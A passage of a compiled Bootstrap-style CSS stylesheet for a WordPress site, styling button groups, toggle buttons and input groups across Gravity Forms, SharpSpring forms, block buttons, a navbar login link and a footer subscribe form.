  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn, .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button, .sharpspring_form fieldset .btn-group-vertical > button[type="submit"], .wp-block-button .btn-group-vertical > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a, #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child), .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:first-child), .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:not(:first-child), .wp-block-button .btn-group-vertical > .wp-block-button__link:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:not(:first-child), #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:last-child):not(.dropdown-toggle), .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:not(:last-child):not(.dropdown-toggle), .wp-block-button .btn-group-vertical > .wp-block-button__link:not(:last-child):not(.dropdown-toggle), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle), #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn,
  .gform_wrapper .gform_footer .btn-group-vertical > .btn-group:not(:last-child) > input.gform_button,
  .sharpspring_form fieldset .btn-group-vertical > .btn-group:not(:last-child) > button[type="submit"],
  .wp-block-button .btn-group-vertical > .btn-group:not(:last-child) > .wp-block-button__link,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > .btn-group:not(:last-child) > a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > .btn-group:not(:last-child) > a,
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > .btn-group:not(:last-child) > input.gform_button {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child), .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:first-child), .sharpspring_form fieldset .btn-group-vertical > button[type="submit"]:not(:first-child), .wp-block-button .btn-group-vertical > .wp-block-button__link:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > a:not(:first-child), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > a:not(:first-child), #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > input.gform_button:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn,
  .gform_wrapper .gform_footer .btn-group-vertical > .btn-group:not(:first-child) > input.gform_button,
  .sharpspring_form fieldset .btn-group-vertical > .btn-group:not(:first-child) > button[type="submit"],
  .wp-block-button .btn-group-vertical > .btn-group:not(:first-child) > .wp-block-button__link,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-vertical > .btn-group:not(:first-child) > a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-vertical > .btn-group:not(:first-child) > a,
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-vertical > .btn-group:not(:first-child) > input.gform_button {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn, .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button, .sharpspring_form fieldset .btn-group-toggle > button[type="submit"], .wp-block-button .btn-group-toggle > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > a, #footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button,
.btn-group-toggle > .btn-group > .btn,
.gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button,
.sharpspring_form fieldset .btn-group-toggle > .btn-group > button[type="submit"],
.wp-block-button .btn-group-toggle > .btn-group > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > .btn-group > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > .btn-group > a,
#footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"], .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button input[type="radio"], .sharpspring_form fieldset .btn-group-toggle > button[type="submit"] input[type="radio"], .wp-block-button .btn-group-toggle > .wp-block-button__link input[type="radio"], .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > a input[type="radio"], .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > a input[type="radio"], #footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button input[type="checkbox"],
  .sharpspring_form fieldset .btn-group-toggle > button[type="submit"] input[type="checkbox"],
  .wp-block-button .btn-group-toggle > .wp-block-button__link input[type="checkbox"],
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > a input[type="checkbox"],
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > a input[type="checkbox"],
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > input.gform_button input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button input[type="radio"],
  .sharpspring_form fieldset .btn-group-toggle > .btn-group > button[type="submit"] input[type="radio"],
  .wp-block-button .btn-group-toggle > .btn-group > .wp-block-button__link input[type="radio"],
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > .btn-group > a input[type="radio"],
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > .btn-group > a input[type="radio"],
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"],
  .gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button input[type="checkbox"],
  .sharpspring_form fieldset .btn-group-toggle > .btn-group > button[type="submit"] input[type="checkbox"],
  .wp-block-button .btn-group-toggle > .btn-group > .wp-block-button__link input[type="checkbox"],
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn-group-toggle > .btn-group > a input[type="checkbox"],
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn-group-toggle > .btn-group > a input[type="checkbox"],
  #footer .subscribe .gform_wrapper .gform_footer .btn-group-toggle > .btn-group > input.gform_button input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control, .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper .input-group > textarea, .gform_wrapper .input-group > select, .sharpspring_form fieldset .input-group > input[type="text"],
  .sharpspring_form fieldset .input-group > input[type="textarea"],
  .sharpspring_form fieldset .input-group > select,
  .sharpspring_form fieldset .input-group > textarea, #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"],
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control, .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + .form-control,
    .gform_wrapper .input-group > textarea + .form-control, .gform_wrapper .input-group > select + .form-control, .sharpspring_form fieldset .input-group > input[type="text"] + .form-control,
    .sharpspring_form fieldset .input-group > input[type="textarea"] + .form-control,
    .sharpspring_form fieldset .input-group > select + .form-control,
    .sharpspring_form fieldset .input-group > textarea + .form-control, #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + .form-control, .gform_wrapper .input-group > .form-control + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .input-group > textarea + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .input-group > select + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .sharpspring_form fieldset .gform_wrapper .input-group > input[type="text"] + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .sharpspring_form fieldset .input-group > input[type="text"] + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .sharpspring_form fieldset .gform_wrapper .input-group > input[type="textarea"] + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .sharpspring_form fieldset .input-group > input[type="textarea"] + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .input-group > .form-control + textarea,
    .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + textarea,
    .gform_wrapper .input-group > textarea + textarea,
    .gform_wrapper .input-group > select + textarea,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + textarea, .gform_wrapper .input-group > .form-control + select, .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + select,
    .gform_wrapper .input-group > textarea + select, .gform_wrapper .input-group > select + select, #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + select, .sharpspring_form fieldset .input-group > .form-control + input[type="text"], .gform_wrapper .sharpspring_form fieldset .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input[type="text"], .sharpspring_form fieldset .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input[type="text"], .sharpspring_form fieldset .input-group > input[type="text"] + input[type="text"],
    .sharpspring_form fieldset .input-group > input[type="textarea"] + input[type="text"],
    .sharpspring_form fieldset .input-group > select + input[type="text"],
    .sharpspring_form fieldset .input-group > textarea + input[type="text"],
    .sharpspring_form fieldset .input-group > .form-control + input[type="textarea"],
    .gform_wrapper .sharpspring_form fieldset .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input[type="textarea"],
    .sharpspring_form fieldset .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input[type="textarea"],
    .sharpspring_form fieldset .input-group > input[type="text"] + input[type="textarea"],
    .sharpspring_form fieldset .input-group > input[type="textarea"] + input[type="textarea"],
    .sharpspring_form fieldset .input-group > select + input[type="textarea"],
    .sharpspring_form fieldset .input-group > textarea + input[type="textarea"],
    #footer .subscribe .gform_wrapper ul li.gfield .sharpspring_form fieldset .input-group > input[type="text"] + input[type="textarea"],
    .sharpspring_form fieldset #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + input[type="textarea"],
    .sharpspring_form fieldset .input-group > .form-control + select,
    .gform_wrapper .sharpspring_form fieldset .input-group > textarea + select,
    .sharpspring_form fieldset .gform_wrapper .input-group > textarea + select,
    .gform_wrapper .sharpspring_form fieldset .input-group > select + select,
    .sharpspring_form fieldset .gform_wrapper .input-group > select + select,
    .sharpspring_form fieldset .input-group > input[type="text"] + select,
    .sharpspring_form fieldset .input-group > input[type="textarea"] + select,
    .sharpspring_form fieldset .input-group > select + select,
    .sharpspring_form fieldset .input-group > textarea + select,
    .sharpspring_form fieldset .input-group > .form-control + textarea,
    .gform_wrapper .sharpspring_form fieldset .input-group > textarea + textarea,
    .sharpspring_form fieldset .gform_wrapper .input-group > textarea + textarea,
    .gform_wrapper .sharpspring_form fieldset .input-group > select + textarea,
    .sharpspring_form fieldset .gform_wrapper .input-group > select + textarea,
    .sharpspring_form fieldset .input-group > input[type="text"] + textarea,
    .sharpspring_form fieldset .input-group > input[type="textarea"] + textarea,
    .sharpspring_form fieldset .input-group > select + textarea,
    .sharpspring_form fieldset .input-group > textarea + textarea, #footer .subscribe .gform_wrapper ul li.gfield .input-group > .form-control + input[type="text"], #footer .subscribe .gform_wrapper ul li.gfield .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + input[type="text"],
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > textarea + input[type="text"], #footer .subscribe .gform_wrapper ul li.gfield .input-group > select + input[type="text"],
    .sharpspring_form fieldset #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="textarea"] + input[type="text"],
    #footer .subscribe .gform_wrapper ul li.gfield .sharpspring_form fieldset .input-group > input[type="textarea"] + input[type="text"], #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + input[type="text"],
    .input-group > .form-control + .custom-select,
    .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + .custom-select,
    .gform_wrapper .input-group > textarea + .custom-select,
    .gform_wrapper .input-group > select + .custom-select,
    .sharpspring_form fieldset .input-group > input[type="text"] + .custom-select,
    .sharpspring_form fieldset .input-group > input[type="textarea"] + .custom-select,
    .sharpspring_form fieldset .input-group > select + .custom-select,
    .sharpspring_form fieldset .input-group > textarea + .custom-select,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + .custom-select,
    .input-group > .form-control + .custom-file,
    .gform_wrapper .input-group > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) + .custom-file,
    .gform_wrapper .input-group > textarea + .custom-file,
    .gform_wrapper .input-group > select + .custom-file,
    .sharpspring_form fieldset .input-group > input[type="text"] + .custom-file,
    .sharpspring_form fieldset .input-group > input[type="textarea"] + .custom-file,
    .sharpspring_form fieldset .input-group > select + .custom-file,
    .sharpspring_form fieldset .input-group > textarea + .custom-file,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"] + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .gform_wrapper .input-group > .form-control-plaintext + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .input-group > .form-control-plaintext + textarea,
    .gform_wrapper .input-group > .form-control-plaintext + select,
    .sharpspring_form fieldset .input-group > .form-control-plaintext + input[type="text"],
    .sharpspring_form fieldset .input-group > .form-control-plaintext + input[type="textarea"],
    .sharpspring_form fieldset .input-group > .form-control-plaintext + select,
    .sharpspring_form fieldset .input-group > .form-control-plaintext + textarea,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > .form-control-plaintext + input[type="text"],
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .gform_wrapper .input-group > .custom-select + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .input-group > .custom-select + textarea,
    .gform_wrapper .input-group > .custom-select + select,
    .sharpspring_form fieldset .input-group > .custom-select + input[type="text"],
    .sharpspring_form fieldset .input-group > .custom-select + input[type="textarea"],
    .sharpspring_form fieldset .input-group > .custom-select + select,
    .sharpspring_form fieldset .input-group > .custom-select + textarea,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > .custom-select + input[type="text"],
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .gform_wrapper .input-group > .custom-file + input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper .input-group > .custom-file + textarea,
    .gform_wrapper .input-group > .custom-file + select,
    .sharpspring_form fieldset .input-group > .custom-file + input[type="text"],
    .sharpspring_form fieldset .input-group > .custom-file + input[type="textarea"],
    .sharpspring_form fieldset .input-group > .custom-file + select,
    .sharpspring_form fieldset .input-group > .custom-file + textarea,
    #footer .subscribe .gform_wrapper ul li.gfield .input-group > .custom-file + input[type="text"],
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus, .gform_wrapper .input-group > input:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper .input-group > textarea:focus, .gform_wrapper .input-group > select:focus, .sharpspring_form fieldset .input-group > input[type="text"]:focus,
  .sharpspring_form fieldset .input-group > input[type="textarea"]:focus,
  .sharpspring_form fieldset .input-group > select:focus,
  .sharpspring_form fieldset .input-group > textarea:focus, #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"]:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child), .gform_wrapper .input-group > input:not(:last-child):not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper .input-group > textarea:not(:last-child), .gform_wrapper .input-group > select:not(:last-child), .sharpspring_form fieldset .input-group > input[type="text"]:not(:last-child),
  .sharpspring_form fieldset .input-group > input[type="textarea"]:not(:last-child),
  .sharpspring_form fieldset .input-group > select:not(:last-child),
  .sharpspring_form fieldset .input-group > textarea:not(:last-child), #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"]:not(:last-child),
  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child), .gform_wrapper .input-group > input:not(:first-child):not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper .input-group > textarea:not(:first-child), .gform_wrapper .input-group > select:not(:first-child), .sharpspring_form fieldset .input-group > input[type="text"]:not(:first-child),
  .sharpspring_form fieldset .input-group > input[type="textarea"]:not(:first-child),
  .sharpspring_form fieldset .input-group > select:not(:first-child),
  .sharpspring_form fieldset .input-group > textarea:not(:first-child), #footer .subscribe .gform_wrapper ul li.gfield .input-group > input[type="text"]:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn, .input-group-prepend .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .gform_footer .input-group-prepend input.gform_button, .input-group-prepend .sharpspring_form fieldset button[type="submit"], .sharpspring_form fieldset .input-group-prepend button[type="submit"], .input-group-prepend .wp-block-button .wp-block-button__link, .wp-block-button .input-group-prepend .wp-block-button__link, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button,
  .input-group-append .btn,
  .input-group-append .gform_wrapper .gform_footer input.gform_button,
  .gform_wrapper .gform_footer .input-group-append input.gform_button,
  .input-group-append .sharpspring_form fieldset button[type="submit"],
  .sharpspring_form fieldset .input-group-append button[type="submit"],
  .input-group-append .wp-block-button .wp-block-button__link,
  .wp-block-button .input-group-append .wp-block-button__link,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus, .input-group-prepend .gform_wrapper .gform_footer input.gform_button:focus, .gform_wrapper .gform_footer .input-group-prepend input.gform_button:focus, .input-group-prepend .sharpspring_form fieldset button[type="submit"]:focus, .sharpspring_form fieldset .input-group-prepend button[type="submit"]:focus, .input-group-prepend .wp-block-button .wp-block-button__link:focus, .wp-block-button .input-group-prepend .wp-block-button__link:focus, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a:focus, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a:focus, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button:focus, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button:focus,
    .input-group-append .btn:focus,
    .input-group-append .gform_wrapper .gform_footer input.gform_button:focus,
    .gform_wrapper .gform_footer .input-group-append input.gform_button:focus,
    .input-group-append .sharpspring_form fieldset button[type="submit"]:focus,
    .sharpspring_form fieldset .input-group-append button[type="submit"]:focus,
    .input-group-append .wp-block-button .wp-block-button__link:focus,
    .wp-block-button .input-group-append .wp-block-button__link:focus,
    .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:focus,
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a:focus,
    .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:focus,
    .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a:focus,
    .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button:focus,
    #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn, .input-group-prepend .gform_wrapper .gform_footer input.gform_button + .btn, .gform_wrapper .gform_footer .input-group-prepend input.gform_button + .btn, .input-group-prepend .sharpspring_form fieldset button[type="submit"] + .btn, .sharpspring_form fieldset .input-group-prepend button[type="submit"] + .btn, .input-group-prepend .wp-block-button .wp-block-button__link + .btn, .wp-block-button .input-group-prepend .wp-block-button__link + .btn, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .btn, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + .btn, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .btn, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + .btn, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .btn, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button + .btn, .input-group-prepend .gform_wrapper .gform_footer .btn + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend .btn + input.gform_button, .input-group-prepend .gform_wrapper .gform_footer input.gform_button + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend input.gform_button + input.gform_button, .input-group-prepend .sharpspring_form fieldset .gform_wrapper .gform_footer button[type="submit"] + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend .sharpspring_form fieldset button[type="submit"] + input.gform_button, .sharpspring_form fieldset .input-group-prepend .gform_wrapper .gform_footer button[type="submit"] + input.gform_button, .gform_wrapper .gform_footer .sharpspring_form fieldset .input-group-prepend button[type="submit"] + input.gform_button, .input-group-prepend .wp-block-button .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend .wp-block-button .wp-block-button__link + input.gform_button, .wp-block-button .input-group-prepend .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button, .gform_wrapper .gform_footer .wp-block-button .input-group-prepend .wp-block-button__link + input.gform_button, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .gform_wrapper .gform_footer a + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + input.gform_button, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .gform_wrapper .gform_footer a + input.gform_button, .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + input.gform_button, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .gform_wrapper .gform_footer a + input.gform_button, .gform_wrapper .gform_footer .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + input.gform_button, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .gform_wrapper .gform_footer a + input.gform_button, .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + input.gform_button, .input-group-prepend .sharpspring_form fieldset .btn + button[type="submit"], .sharpspring_form fieldset .input-group-prepend .btn + button[type="submit"], .input-group-prepend .gform_wrapper .gform_footer .sharpspring_form fieldset input.gform_button + button[type="submit"], .sharpspring_form fieldset .input-group-prepend .gform_wrapper .gform_footer input.gform_button + button[type="submit"], .gform_wrapper .gform_footer .input-group-prepend .sharpspring_form fieldset input.gform_button + button[type="submit"], .sharpspring_form fieldset .gform_wrapper .gform_footer .input-group-prepend input.gform_button + button[type="submit"], .input-group-prepend .sharpspring_form fieldset button[type="submit"] + button[type="submit"], .sharpspring_form fieldset .input-group-prepend button[type="submit"] + button[type="submit"], .input-group-prepend .wp-block-button .sharpspring_form fieldset .wp-block-button__link + button[type="submit"], .sharpspring_form fieldset .input-group-prepend .wp-block-button .wp-block-button__link + button[type="submit"], .wp-block-button .input-group-prepend .sharpspring_form fieldset .wp-block-button__link + button[type="submit"], .sharpspring_form fieldset .wp-block-button .input-group-prepend .wp-block-button__link + button[type="submit"], .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .sharpspring_form fieldset a + button[type="submit"], .sharpspring_form fieldset .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + button[type="submit"], .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .sharpspring_form fieldset a + button[type="submit"], .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + button[type="submit"], .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .sharpspring_form fieldset a + button[type="submit"], .sharpspring_form fieldset .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + button[type="submit"], .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .sharpspring_form fieldset a + button[type="submit"], .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + button[type="submit"], .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer .sharpspring_form fieldset input.gform_button + button[type="submit"], .sharpspring_form fieldset .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button + button[type="submit"], #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .sharpspring_form fieldset input.gform_button + button[type="submit"], .sharpspring_form fieldset #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button + button[type="submit"], .input-group-prepend .wp-block-button .btn + .wp-block-button__link, .wp-block-button .input-group-prepend .btn + .wp-block-button__link, .input-group-prepend .gform_wrapper .gform_footer .wp-block-button input.gform_button + .wp-block-button__link, .wp-block-button .input-group-prepend .gform_wrapper .gform_footer input.gform_button + .wp-block-button__link, .gform_wrapper .gform_footer .input-group-prepend .wp-block-button input.gform_button + .wp-block-button__link, .wp-block-button .gform_wrapper .gform_footer .input-group-prepend 